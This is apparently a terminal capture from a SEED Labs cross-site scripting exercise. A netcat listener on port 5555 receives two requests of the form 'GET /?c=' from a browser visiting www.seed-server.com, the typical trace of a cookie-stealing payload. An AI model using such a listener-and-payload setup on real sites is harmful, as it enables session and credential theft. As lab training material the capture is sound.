 seed@labvm-1057671: ~/Labsetup
File Edit View Search Terminal Help
seed@labvm-1057671:~/Labsetup$ ls
docker-compose.yml image_mysql image_www mysql_data
seed@labvm-1057671:~/Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.0.4 54168
GET /?c=undefined HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Fir
efox/117.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/

Connection received on 10.0.0.4 54260
GET /?c=undefined HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Fir
efox/117.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive